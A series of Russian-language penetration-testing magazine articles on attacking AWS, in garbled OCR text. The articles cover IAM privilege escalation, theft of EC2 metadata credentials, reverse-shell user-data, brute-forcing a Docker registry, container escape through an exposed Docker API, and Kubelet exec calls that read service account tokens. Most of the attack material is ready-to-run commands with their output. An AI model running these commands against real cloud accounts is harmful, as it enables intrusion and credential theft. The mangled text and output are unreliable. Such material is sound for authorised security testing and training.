#### ![](https://static.xakep.ru/images/ 5d16c44634828e55b1ec384601b0e913/27722/img17.png)

Мы видим, что у политики **PolicyToChange** имеется первая версия:

aws iam list-policy-versions --policy-arn arn:aws:iam:: 184194106212:policy/PolicyToChange

![](_page_11_Picture_14.jpeg)

Изучаем эту первую версию:

aws iam get-policy-version --policy-arn arn:aws:iam::184194106212: policy/PolicyToChange --version-id v1

![](_page_11_Picture_17.jpeg)

Несложно заметить, что в этой версии изменен параметр Resource. Так как у нас есть привилегия iam: SetDefaultPolicyVersion, мы можем изменить версию:

#### aws iam set-default-policy-version --policy-arn arn:aws:iam:: 184194106212:policy/PolicyToChange --version-id v1

Нужные привилегии получены. Наслаждаемся неограниченным доступом.

#### iam:CreatePolicyVersion

Эта привилегия позволяет создавать новую версию определенной политики. Если у нас есть доступ к объекту, к которому привязана политика, то мы можем повысить свои привилегии. Для этого можно воспользоваться следующим алгоритмом.

Создаем файл и называем его AdminPolicy.json:

![](_page_11_Figure_24.jpeg)

Эта политика разрешает абсолютно все действия на абсолютно всех ресурсах. Теперь заводим в AWS эту политику, обновляя существующую MyPolicy:

#### aws iam create-policy-version --policy-arn arn:aws:iam:: 123456789012:policy/MyPolicy --policy-document file://AdminPolicy. json --set-as-default

В целом порядок действий таков: сначала нужно попытаться получить контроль над учетной записью любого пользователя, к которой привязана хоть какая-нибудь политика. После этого мы просто заводим новую политику в AWS, обновляя существующую. В результате чего объект, который у тебя под контролем, получает неограниченные полномочия.

#### sts:AssumeRole

Привилегия sts: AssumeRole позволяет нам получать доступ к ресурсам, к которым он обычно отсутствует. В ответ на наш запрос AWS вернет нам вре-

менные учетные данные определенной роли. Эта операция абсолютно легитимная и некоторое время позволяет работать от имени выбранной нами роли. Для злоупотребления данной конфигурацией требуется: политики, позволяющей • наличие у пользователя вызывать sts:

AssumeRole; • наличие роли, на которую данный пользователь может вызвать sts: AssumeRole.

![](_page_11_Picture_32.jpeg)

Первым делом нам нужно отыскать пользователя с политикой, которая разрешает ему sts: AssumeRole. Далее находим роль, которую он может взять. Проверяем политики, привязанные к этой роли. Если все найденное нам подходит — получаем временные данные для доступа к нужным ресурсам. А теперь по порядку.

Мы видим, что к нашему пользователю привязана политика, предоставляющая право sts:AssumeRole на Resource: \*. Это означает, что мы можем принять на себя практически любую роль:

#### aws iam get-policy-version --policy-arn arn:aws:iam::184194106212: policy/stsAssumePolicy --version-id v1

![](_page_11_Picture_847.jpeg)

Пусть имя нашего текущего пользователя **nonpriv**. Ищем роль, в параметре Principal которой написано nonpriv, а значение Action: имеет вид sts: AssumeRole:

aws iam list-roles

![](_page_11_Figure_39.jpeg)

Роль **Full-Access** нам, возможно, подходит. Изучи ее, просмотри привязанные политики, выясни, что они дают. Запрашиваем временный токен этой роли, получаем креды для доступа:

aws sts assume-role --role-arn <RoleArn> --role-session-name < SessionName> aws sts assume-role --role-arn arn:aws:iam::184194106212:role/ Full-Access --role-session-name awscli

![](_page_11_Picture_848.jpeg)

Значения, которые я привел в примерах, ненастоящие. Они нужны, чтобы лучше понять синтаксис команд. В реальной обстановке ты получишь что-то подобное этому.

![](_page_11_Picture_44.jpeg)

Применяем полученную информацию:

#### $H$   $W^{\dagger}$ ndows

![](_page_11_Picture_849.jpeg)

После этого мы можем получать доступ к ресурсам с правами этой роли.

#### Автоматические проверки

Существуют инструменты, позволяющие сканировать политики и искать векторы повышения привилегий. Один из них - aws escalate.py. Стоит отметить, что само повышение привилегий через IAM - процедура

несложная. Допустим:

iam:UpdateLoginProfile - позволяет сбросить пароль пользователя aws iam update-login-profile --user-name Bob --password < password>

iam: AttachUserPolicy - позволяет привязать определенную политику к пользователю aws iam attach-user-policy --policy-arn arn:aws:iam::aws: policy/AdministratorAccess --user-name Alice

Самое главное - понять, что всегда требуется перечислять политики. Чаще

всего уязвимая конфигурация находится именно там. А теперь перейдем к другим векторам атак.

![](_page_11_Picture_57.jpeg)

![](_page_11_Picture_58.jpeg)

Видим, что политика дает право**іат: PassRole**, которое позволяет пользователю применять роль к инстансу. Теперь смотрим на Resource и видим, что пользователь может применять любые роли. С помощью данной привилегии новую роль создать мы не сможем, но в состоянии применить существующую. Переключаемся на инстанс и получаем его ID:

```
curl http://169.254.169.254/latest/meta-data/instance-id
```
ec2-user@ip-10-1-1-14 ~]\$ curl http://169.254.169.254/latest/meta-data/instance-id i-087b67673d2fe2654[ec2-user@ip-10-1-1-14 ~]\$

Находим все роли, которые возможно привязать к инстансу:

#### aws iam list-instance-profiles

![](_page_11_Picture_64.jpeg)

Так как у нас есть права **iam:PassRole** на все роли, мы можем привязать роль к определенному инстансу:

aws ec2 associate-iam-instance-profile --instance-id <InstanceID> --iam-instance-profile Name=<ProfileName> #  $Ex$ 

aws ec2 associate-iam-instance-profile --instance-id i-087b67673d2fe2654 --iam-instance-profile Name= EC2-Administrator-Role

#### C:\Users\user> aws ec2 associate-iam-instance-profile --instance-id i-087b67673d2fe2654 --iam-instance-profile Name=EC2-Administrator-Role 'IamInstanceProfileAssociation": { "InstanceId": "i-087b67673d2fe2654", "State": "associating", "AssociationId": "iip-assoc-0e7736511a163c209", "IamInstanceProfile": { "Id": "AIPAJBLK7RKJKWDXVHIEC", "Arn": "arn:aws:iam::185194106212:instance-profile/EC2-Administrator-Role" }

Теперь с инстанса можем получать доступ к другим ресурсам. Например:

aws  $s3$   $1s$ 

СКРИПТ:

#### iam:PassRole + EC2:RunInstances

Этот вектор чем-то похож на предыдущий, но в данном случае у нас появляется возможность создать новый инстанс. У каждого инстанса есть сервис метаданных (IMDS — instance metadata service). Будем считать, что это очередная служба, хранящая кучу интересных данных, из которой можно получить токены привязанной роли.

На сам инстанс можно зайти различными способами. Один из них - создать или импортировать ключ SSH и связать его с экземпляром EC2 при создании, чтобы можно было подключиться к инстансу по SSH. Другой вариант указать в пользовательских данных ЕС2 скрипт, который выполнится и предоставит нам доступ. Этим скриптом может быть какой-нибудь реверс-шелл. Для получения доступа с использованием ключа SSH используется такой

aws ec2 run-instances -image-id <o6pas> -instance-type <THn инстанса> -iam-instance-profile Name=<имя привязываемой роли> key-name <ssh key> -security-group-ids <security groups>  $#$  Ex

aws ec2 run-instances -image-id ami-a4dc46db -instance-type t2. micro -iam-instance-profile Name=iam-full-access-ip -key-name my\_ssh\_key -security-group-ids sg-123456

А вот сценарий для исполнения полезной нагрузки:

aws ec2 run-instances -image-id <oбраз> -instance-type <тип инстанса> -iam-instance-profile Name=<имя привязываемой роли>р user-data <peверс-шелл в файле>  $#$  Ex

aws ec2 run-instances -image-id ami-a4dc46db -instance-type t2. micro -iam-instance-profile Name=iam-full-access-ip -user-data file://script/with/reverse/shell.sh

После того как мы запустили инстанс, можем обращаться к IMDS.

#### **Metadata**

У ЕС2 есть так называемый IMDS — instance metadata service. Существует два эндпоинта, с использованием которых мы можем получить доступ к этой информации: 169.254.169.254 и нигде не описанный localhost:1338. Причем у IMDS есть разные версии:

- IMDSv1 получает данные через обычный  $curl$
- IMDSv2 получает данные только с помощью специального токена.

Получить доступ к IMDS можно прямиком из EC2:

#### # IMDSv1

curl http://169.254.169.254/latest/meta-data

curl http://localhost:1338/latest/meta-data # IMDSv2 TOKEN='curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://169.254.169.254/ latest/meta-data/

TOKEN='curl -X PUT "http://localhost:1338/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://localhost:1338/ latest/meta-data/

Обрати внимание на папку /identity-credentials/, в которой лежит множество других папок. Прогулявшись по этим папкам, можно найти интересную информацию (ключи доступа как минимум).

ami-id ami-launch-index ami-manifest-path block-device-mappmg/ events/ hibernation/ hostname iam/ identity-credentials/ instance-action instance-id instance-life-cycle instance-type local-hostname local-ipv4 mac managed-ss

{ "Code" : "Success", "LastUpdated" : "2020-11-30T20:02:222", "Type" : "AWS-HMAC", "AccessKeyId" : "ASIASVYWIANSIYHNIYYL", "SecretAccessKey" : "aiMtWVIRRmc18BIqGt3/+t87xfIaGzxkDq3fVIUI", "Token" :<br>"IQoJb3IpZ2luX2VjEPT///// "Expiration": "2020-12-01T02:21:34Z" }

Также стоит проверить, нет ли ключей доступа, по следующим путям:

# IMDSv1

curl http://169.254.169.254/latest/meta-data/iam/ curl http://169.254.169.254/latest/meta-data/iam/securitycredentials/

curl http://localhost:1338/latest/meta-data/iam/ curl http://localhost:1338/latest/meta-data/iam/securitycredentials/

# IMDSv2

TOKEN='curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://169.254.169.254/ latest/meta-data/iam/

TOKEN='curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://169.254.169.254/ latest/meta-data/iam/security-credentials/

TOKEN='curl -X PUT "http://localhost:1338/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://localhost:1338/ latest/meta-data/iam/

TOKEN='curl -X PUT "http://localhost:1338/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://localhost:1338/ latest/meta-data/iam/security-credentials/

Бывает, «курление» /security-credentials/ ничего не дает. В таком случае следует пытаться найти или подобрать имена ролей, которые присутствуют в облаке. После того как ты получил возможные имена ролей, попробуй достать ключи доступа:

#### # IMDSv1

# Ex

curl http://169.254.169.254/latest/meta-data/iam/securitycredentials/<your\_role\_name\_here>/  $#$  Ex

curl http://169.254.169.254/latest/meta-data/iam/securitycredentials/EC2-superrole/ curl http://localhost:1338/latest/meta-data/iam/securitycredentials/<your\_role\_name\_here>/

curl http://localhost:1338/latest/meta-data/iam/securitycredentials/EC2-superrole/ # IMDSv2

TOKEN='curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://169.254.169.254/ latest/meta-data/iam/security-credentials/<your\_role\_name\_here>/  $#$  Ex

TOKEN='curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://169.254.169.254/ latest/meta-data/iam/security-credentials/EC2-superrole/ TOKEN='curl -X PUT "http://localhost:1338/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://localhost:1338/

latest/meta-data/iam/security-credentials/<your\_role\_name\_here>/  $#$  Ex

TOKEN='curl -X PUT "http://localhost:1338/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://localhost:1338/ latest/meta-data/iam/security-credentials/EC2-superrole/

![](_page_11_Picture_850.jpeg)

#### **UserData**

769UTFooNmcJRw=="

В этой папке хранится информация, связанная с пользовательскими данными. Это могут быть как переменные окружения, так и некоторые файлы. Вся информация в папке зашифрована с использованием Base64. Получить доступ к ней можно следующим образом:

# IMDSv1

curl http://169.254.169.254/latest/user-data/ curl http://localhost:1338/latest/user-data/ # IMDSv2

TOKEN='curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://169.254.169.254/ latest/user-data/ TOKEN='curl -X PUT "http://localhost:1338/latest/api/token" -H

"X-aws-ec2-metadata-token-ttl-seconds: 21600" && curl -H "X-aws-ec2-metadata-token: \$TOKEN" -v http://localhost:1338/ latest/user-data/

Изредка в этой папке можно встретить данные для входа, на которые также следует обращать внимание.

#### **ВЫВОДЫ**

Проблемы безопасности облачных инфраструктур возникают на повестке дня все чаще и чаще. Любая инфраструктура AWS также требует периодических аудитов безопасности и анализа защищенности. Даже самые простые и широко используемые сервисы могут быть уязвимы. Пентест позволяет вовремя выяснить все недочеты в периметре безопасности и устранить их. Если у тебя остались вопросы по материалам статьи, я буду рад ответить на них: мои контакты ищи в профиле.  $\blacksquare\blacksquare$ 

# **TO ROH FEMHEPAM** RENA ONROVIA

EHTECTUM DOCKER V KUBERNETES **В ОБЛАКЕ AMAZON** 

Предположим, ты уже умеешь повышать привилегии в среде AWS. Но туда ведь Файлы попасть! **HYXHO** еще KAK-TO credentials в репозиториях и другие простые ошибки разработчиков встречаются все реже и реже. Что еще можно поискать? Об этом и поговорим сегодня.

![](_page_12_Picture_4.jpeg)

App3

В своей прошлой статье я рассказывал о самых простых и основных темах -IAM и EC2. Но тем временем AWS - это чуть больше двух сотен разных сер-ВИСОВ.

Сейчас все больше компаний начинают использовать контейнерные среды. AWS, следуя за спросом, предлагает несколько сервисов для работы с Docker или Kubernetes. У кластеров в AWS есть некоторые отличия от обычных, но они крайне незначительны.

![](_page_12_Picture_7.jpeg)

![](_page_12_Figure_8.jpeg)

#### Обычная система и AWS

Слева обычная система, справа то же самое, но в AWS. Везде присутствует Docker Engine — собственно, сам движок, обеспечивающий работоспособность контейнерной среды. И реестр - специальное место, откуда можно скачать образ докера.

![](_page_12_Picture_11.jpeg)

#### **WWW**

Подробнее о Docker и Kubernetes: . The Illustrated Children's Guide to Kubernetes · Xakep #196. Bce o Docker

#### **ELASTIC CONTAINER REGISTRY (ECR)**

#### Внешняя разведка

В ЕСR хранятся образы контейнеров. Они помогают разработчикам в управлении, развертывании и настройке инфраструктуры. В подобных местах при пентесте особо не разгуляешься, но очень часто не самые внимательные кодеры могут оставить в образе какие-нибудь конфиденциальные данные, поэтому обязательно стоит проверять в том числе и реестр.

Без учетных данных надеяться можно лишь на удачу. ECR имеет URL для доступа следующего вида:

https://<account-id>.dkr.ecr.<region>.amazonaws.com

#### Например:

https://184194106212.dkr.ecr.us-east-2.amazonaws.com

'2\.0\

Возможно, удача тебе улыбнется и ты получишь доступ к реестру. Также иногда на пентесте встречается работающая на 5000-м порте служба Docker Registry, которую пока не умеет определять Nmap.

" " Jime" Jumester<br>service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service<br>service unrecognized despite ret

\x2010\x2010\x2020ct\x202022\x2014:53:14\x20GMT\r\nContent-<br>thDate:\x205un,\x2016\x200ct\x202022\x2014:53:14\x20GMT\r\nContent-<br>gth:\x2019\r\n\r\n404\x20page\x20not\x20found\n")%r(RTSPRequest,1C,"<br>P/1\.1\x20400\x20Bad\x20R

:2016\x200ct\x202022\x2014:53:29\x20GMT\r\nContent-Length:\x2019\r\n\r\n<br>\:4016\x200ct\x202022\x2014:53:29\x20GMT\r\ncontent-Length:\x2019\r\n\r\n<br>:equest\r\n\r\n")%r(SSLSessionReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request<br>:

gssiry/2\tw\industrial.html https://www.azout.vizzament.html http://www.azout.html https://www.azout.html https://www.azout.html https://www.azout.html https://www.azout.html https://www.azout.html https://www.azout.html h

ervice detection performed. Please report any incorrect results at https://nmap.org/submit/ .<br>map done: 1 IP address (1 host up) scanned in 96.65 seconds

nDocker-Distribution-Api-Version:\x20registry/2\.0\r\nDate: \x200ct\x202022\x2014:53:29\x20GMT\r\nContent-Length:\x20

STATE SERVICE VERSION

..<br>0/tcp open

Сканирование хоста с работающим Docker Registry при помощи Nmap

Если реестр требует аутентификации, то при попытке обратиться к нему получим ошибку:

root@xtreme\$> curl -k https://<IP>:5000/v2/\_catalog {"errors":[{"code":"UNAUTHORIZED","message":"authentication required","detail":[{"Type":"registry","Class":"","Name":"catalog" , "Action": "\*"}]}]}

Имея на руках список возможных логинов, можно попробовать атаковать брутфорсом:

hydra -L /usr/share/brutex/wordlists/simple-users.txt -P /usr/ share/brutex/wordlists/password.lst 10.10.10.10 -s 5000 https-get  $/v2/$ 

А когда найдешь данные для аутентификации, сдампить образы поможет DockerRegistryGrabber.

#### **AWS CLI**

Если есть доступ к AWS CLI, то, конечно же, получится достать на порядок больше информации.

Первым делом стоит обнаружить все репозитории:

aws ecr describe-repositories

PS C:\Users\user> aws ecr describe-repositories "repositories": [ ₹ "registryId": "184194106212", "repositoryName": "xakepru", "repositoryArn": "arn:aws:ecr:us-west-2:184194106212:repository/xakepru", "repositoryUri": "184194106212.dkr.ecr.us-west-2.amazonaws.com/xakepru", "createdAt": "2022-07-20T18:23:123+05:30" 1

#### Находим все репозитории

Обязательно попробуй вставить URL из repositoryUR1 в браузер. Возможно, повезет и аутентификация для доступа к репозиторию не потребуется. Следующим шагом рекомендую проверить привязанную политику.

aws ecr get-repository-policy --repository-name <RepositoryName>

Пример:

aws ecr get-repository-policy --repository-name xakepru

Чаще всего никаких политик не привязано и мы получим ошибку.

PS C:\Users\user> aws ecr get-repository-policy --repository-name xakepru An error occurred (RepositoryPolicyNotFoundException) when calling the GetRepositoryPolicy operation: Repository policy<br>does not exist for the repository with name 'xakepru' in the registry with id '184194106212' Отсутствие политики

Но бывает, что попадается привязанная политика.

PS C:\Users\user> aws ecr get-repository-policy --repository-name xakepru "registryId": "184194106212", "repositoryName": "xakepru",<br>"policyText": "{\n \"Version\" : \"2022-07-20\",\n \"Statement\" : [ {\n \"Sid\" : \"allow public pull\",\n<br>\"Effect\" : \"Allow\",\n \"Principal\" : \"\*\",\n \"Action\" : [ \"ecr:BatchCheckLay

Получение политики

Здесь видим, что всем объектам (**Principal:** \*) разрешено: ecr: BatchCheckLayerAvailability - проверять доступность одного

- или нескольких образов в репозитории; •  $ecr:BatchGetImage$  получать более детальную информацию об обра-
- 3e; • ecr: GetDownloadUrlForLayer - получать URL для загрузки образа.

Наконец, убедившись, что текущий пользователь имеет права на работу с репозиторием, найдем все образы:

aws ecr list-images --repository-name <RepositoryName>

Пример:

aws ecr list-images --repository-name xakepru

![](_page_12_Picture_725.jpeg)

Получить информацию о конкретном образе:

--image-ids imageTag=<ImageTag>

aws ecr describe-images --repository-name <RepositoryName>

Пример:

aws ecr describe-images --repository-name xakepru --image-ids imageTag=latest

![](_page_12_Picture_726.jpeg)

Да, много информации из ЕСR не вытянешь. А можно ли сразу пробраться в Docker? Все возможно! ECS - сервис для управления контейнерами. Его структура довольно незамысловата.

![](_page_12_Figure_58.jpeg)

#### Устройство ECS

Сначала создается кластер с определенным числом узлов (нод). Чаще всего это реализуется на базе EC2 или Fargate.

Задача — это обязательная и незаменимая часть ECS. Она требуется для корректного запуска контейнера. Позволяет указать, какой образ Docker использовать, сколько ЦП и памяти выделять, как собирать логи, какую роль IAM использовать и так далее. Задача запускается вручную. Она, в свою очередь, запускает определенные для нее контейнеры, которые работают, пока не будут остановлены или не завершат работу самостоятельно.

Служба ECS используется, чтобы гарантировать, что всегда выполняется некоторое количество задач. Если контейнер непредвиденно выключается, то именно служба заменит неудавшуюся задачу. Для того и создаются кластеры: чтобы у службы было достаточно ресурсов для использования.

#### **Initial Access**

Самый распространенный способ получить первоначальный доступ в ECS торчащие в сеть порты 2375 или 2376. На них висит Docker Remote API, используемый для управления контейнером. По умолчанию на нем нет никакой аутентификации, поэтому любой, кто в состоянии взаимодействовать с этими портами, может работать с контейнерами.

Обнаружить подобный мисконфиг можно с помощью Shodan:

#### port:2375 product:docker port:2376 product:docker

![](_page_12_Figure_67.jpeg)

Эксплуатация донельзя простая. Можно использовать стандартную утилиту Docker, указав в переменной среды **DOCKER\_HOST** IP уязвимого хоста, а затем все стандартные команды администрирования контейнеров. **ВЫПОЛНЯТЬ** Как вариант — отправлять JSON с информацией для Docker при помощи curl.

![](_page_12_Picture_69.jpeg)

#### **WWW**

данных в официальной формата Описание документации Docker.

#### Находим все доступные контейнеры:

curl http://<IP>:2375/containers/json | python3 -m json.tool

![](_page_12_Picture_74.jpeg)

Видим, что взаимодействие успешно, поэтому можем добиться выполнения кода в контейнере вот так:

curl -s "http://10.10.10.10:2375/containers/<container\_id>/exec" -X POST -H "Content-Type: application/json" -d '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["whoami"], "DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}'

curl -s "http://10.10.10.10:2375/exec/\${EXEC\_ID}/start" -X POST -H "Content-Type: application/json" -d '{"Detach": false,"Tty": false}'

Если хочешь использовать Docker, то все точно так же. Рассмотрим вариант с монтированием хостовой файловой системы в контейнер:

# Указываем IP-адрес уязвимого хоста export DOCKER\_HOST="tcp://10.10.10.10:2375"

# Смотрим доступные образы docker images

контейнерный /home)

# Запускаем контейнер (/:/host означает монтирование / в

docker run -it -v /:/host <REPOSITORY>:<TAG> bash

# И монтируем файловую систему docker> chroot /host bash

#### **Enumeration**

Успешно сбежав из контейнера, ты попадешь на саму работающую ноду (которая чаще всего будет расположена в VPC). В случае с ЕС2 обязательно проверяй IMDS, чтобы найти токены доступа привязанной роли. Как это делать, я рассказывал в прошлой статье.

![](_page_12_Picture_87.jpeg)

#### **INFO**

Virtual Private Cloud (VPC), или виртуальное частное облако, - это полноценная изолированная сеть в облаке, обладающая всеми свойствами реальной сети. Здесь используются такие же IPадреса, подсети и маршрутизация, как в обычной сети.

Когда получен доступ к AWS CLI, пора переходить к разведке. Поиск всех кластеров: aws ecs list-clusters.

![](_page_12_Picture_91.jpeg)

Получить подробную информацию о конкретном кластере:

aws ecs describe-clusters --cluster <ClusterName>

Пример:

aws ecs describe-clusters --cluster DimkinCluster

PS C:\Users\user> aws ecs describe-clusters --cluster DimkinCluster

![](_page_12_Picture_97.jpeg)

Дальше можно продолжить нашу разведку вот так:

# Нахождение всех сервисов

# Конкретный сервис aws ecs describe-services --cluster <ClusterName> --services < ServiceName>

# Задачи

aws ecs list-tasks --cluster <ClusterName>

aws ecs list-services --cluster <ClusterName>

aws ecs describe-tasks --cluster <ClusterName> --tasks < TaskArn>

#### **ELASTIC KUBERNETES SERVICE (EKS)**

Kubernetes — лакомый кусочек для пентестера. Именно здесь всегда сосредоточено больше всего интересной информации, а векторов для получения доступа множество. Однако устройство даже простого кластера поначалу может напугать!

![](_page_12_Picture_727.jpeg)

# УДАР ПО KOHTEVHEPAM

*NEHTECTUM* DOCKER VI KUBERNETES **B OBJIAKE AMAZON** 

Создается кластер. В нашем случае есть два VPC: EKS VPC - основной и Customer VPC — дочерний. В дочернем существуют рабочие экземпляры, на которых работают приложения. Поэтому очень важно во время пентеста определить, какой VPC принадлежит узел управления (EKS Control Panel), а на какой запускаются приложения.

Во многом структура похожа на обычный кластер Kubernetes. Те же ноды, те же балансировщики нагрузки, те же средства управления. Kubernetes может хранить множество секретов, множество мисконфигов и множество потенциальных векторов для атак!

Опять же Kubernetes интересен нам потому, что, выбравшись к ноде, попадем в VPC, что не может не радовать.

#### **Initial Access Kubelet API**

Это служба, которая работает на каждом узле кластера. Она следит за тем, чтобы контейнеры были запущены в поде, и взаимодействует с kube-apiserver. По умолчанию работает на порте 10250.

Обнаружить ее просто. Например, можешь ввести в Shodan port: 10250 Kubernetes.

![](_page_13_Picture_10.jpeg)

В некоторых случаях будет доступ только для чтения. То есть максимум сможем получать информацию из АРІ: устройство кластера, имена подов, расположение файлов и другие настройки. Это не критическая информация, но ее все же не следует выкладывать в интернет.

Например, можно злоупотребить этим, обратившись к следующему URL:

#### http://external-IP:10255/pods

![](_page_13_Figure_14.jpeg)

В переменных среды контейнера неприлично часто встречаются чувствительные данные, как в этом примере — ключи доступа для AWS. Получим доступ к этому контейнеру — получим доступ в облако.

Но нам может очень крупно повезти, ведь по умолчанию к этому сервису предоставляется анонимный доступ.

![](_page_13_Picture_17.jpeg)

Правда, возникают определенные проблемы. API службы Kubelet не документирован, хотя когда это мешало хакерам? Мы ведь можем просто глянуть в исходный код.

Стоит искать строку, которая начинается с path(.

![](_page_13_Picture_514.jpeg)

Я обнаружил следующие интересные эндпоинты:

![](_page_13_Picture_515.jpeg)

Обрати внимание на /exec/ и /run/. С помощью этих конечных точек можно выполнить код внутри контейнера! Причем существует даже инструмент для эксплуатации, но, чтобы лучше понять суть процесса, рекомендую использовать curl:

#### # Получить все пространства имен, поды и контейнеры

curl -k https://10.10.11.133:10250/pods/ | jq -r '.items[] | metadata.namespace, .metadata.name, [.spec.containers[].name]]' curl -k https://10.10.11.133:10250/runningpods/ | jq -r '.items[] [.metadata.namespace, .metadata.name, [.spec.containers[].name]]

#### # /run

curl -XPOST -k https://10.10.11.133:10250/run/{namespace}/{pod}/{  $container} \ \ \ \$ 

-d "cmd=cat /var/run/secrets/kubernetes.io/serviceaccount/ca. crt /var/run/secrets/kubernetes.io/serviceaccount/token"

# /exec

curl -sk -X POST -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" \

https://10.10.11.133:10250/exec/{namespace}/{pod}/{container} \  $-d$  'input=1' -d 'output=1' -d 'tty=1' \ -d 'command=1s' -d 'command=/'

Как вариант, можешь использовать kubeletctl:

```
kubeletctl exec /bin/sh -n <namespace> -p <pod> -c <container>
                                                                -S<IP> --cacert ./ca.crt
kubeletctl exec /bin/sh -p kube-proxy-84qt4 -c kube-proxy -n kube-
system -s 10.129.227.136 --cacert ./ca.crt
```
#### etcd

Анонимные сессии на этом не заканчиваются! Такому же мисконфигу может быть подвержено и хранилище etcd. Оно имеет формат «ключ - значение» и содержит всю информацию о конфигурации кластера Kubernetes. В нем также хранится текущее состояние системы и желаемое (например, после деплоймента).

С поиском снова поможет Shodan: port:2379 product:"etcd".

![](_page_13_Picture_516.jpeg)

В etcd всегда лежит много секретов, получить к ним доступ можно, например, с помощью MSF:

![](_page_13_Picture_517.jpeg)

![](_page_13_Picture_518.jpeg)

Если Metasploit по каким-то причинам не устраивает, можешь использовать etcdctl.

#### etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only

#### **Kube-ApiServer**

Наконец, если не было уязвимости ни в Kubelet, ни в etcd, то посмотри в сторону API-сервера. С этой службой общаются обычно с помощью инструмента kubect1, а располагается она на 6443-м, 443-м или 8443-м порте. Проверить работоспособность можно так:

curl -k https://IP:6443/swaggerapi curl -k https://IP:8443/healthz curl -k https://IP:443/api/v1

Однако получить RCE таким методом, к сожалению, не получится.

#### Перечисление

При получении доступа в AWS CLI открываются богатые возможности для поиска информации.

Получить список доступных кластеров можно командой aws eks listclusters.

> PS C:\Users\user> aws eks list-clusters "clusters": [ "RedTeamCluster", "TestingProd" 1

Получить информацию об определенном кластере:

aws eks describe-cluster --name <Cluster-Name>

Пример:

aws eks describe-cluster --name RedTeamCluster

![](_page_13_Picture_57.jpeg)

Подробные данные о кластере

Обрати внимание на следующее:

- version версия Kubernetes, которая используется;
- **endpoint** конечная точка для доступа к этому кластеру. В некоторых редких конфигурациях она может быть доступна из интернета, что значительно упрощает пентест;
- $vpcId VPC$ , в котором находится кластер;
- endpointPublicAccess разрешен ли доступ без аутентификации К ЭНДПОИНТУ;
- publicAccessCidrs диапазон IP, из которого можно получить доступ к кластеру.

Чаще всего, попав в облако из Kubernetes, можно получить привилегированную учетку. У нее может не быть никаких прав в AWS, но при этом она может уметь делать все, что захочешь, в среде Kubernetes.

Одна из первых настроек кластера на EKS, которые нужно сделать еще до запуска узлов, - это добавление роли узла IAM в группу system:nodes. Эта группа привязана к роли Kubernetes system: node, у которой есть права на чтение разных объектов Kubernetes: сервисов, узлов, подов, постоянных томов и восемнадцати других ресурсов. Все, что нам нужно сделать, чтобы унаследовать эти полномочия, - попросить AWS преобразовать наши ключи доступа IAM в действительный токен Kubernetes, чтобы мы могли запрашивать сервер API как член группы system: nodes:

#### aws eks get-token --cluster-name <uma knactepa> --profile <профиль>

Пример:

aws eks get-token --cluster-name RedTeamCluster --profile node

![](_page_13_Picture_519.jpeg)

#### **ВЫВОДЫ**

Безопасность контейнерных сред - все более и более актуальная проблема. Как ты смог убедиться, получить первоначальный доступ в AWS не так и сложно. Злоумышленник, сбегая из контейнера, вылезет где-нибудь в VPC, что может нанести компании огромный ущерб!

Дальше нарушитель будет повышать привилегии, собирать информацию из etcd, искать доступ к другим VPC. Об этих техниках я расскажу в следующих статьях. **ВЕ** 

**COVERSTORY** 

# POBE

КАК ИСКАТЬ УЯЗВИМОСТИ **B EAKETAX AWS S3** 

Хранилище Amazon S3, хоть и содержит статические данные, может открывать большие возможности при пентесте. Неправильно выставленные разрешения позволяют хакерам выискивать в S3 чувствиданные, которые дадут **Т**ельные ПУТЬ для дальнейшего продвижения. В этой статье мы посмотрим, как могут выглядеть мисконфиги S3 и как их эксплуатировать.

![](_page_14_Picture_4.jpeg)

**MichelleVermishelle** 17 y.o. | TG: @MichaelZhm michael.zhmailo@yandex.ru

![](_page_14_Picture_6.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### **ТЕОРИЯ**

У бакетов есть возможность контроля доступа: объекты могут быть общедоступными либо приватными. Доступ к приватным бывает как только для чтения, так и с возможностью записи.

![](_page_14_Figure_11.jpeg)

#### Как выглядит S3

Внутри S3 есть два типа данных: Bucket — контейнер для объектов и Object сам файл. Самые частые способы взаимодействия:

• List — перечислить все хранилища S3 или файлы на S3;

- Get получить файл;
- Put поместить файл на S3;
- Delete удалить файл.

Формат URL для доступа к S3 выглядит так:

#### http(s)://{имя бакета}.s3.{регион}.amazonaws.com

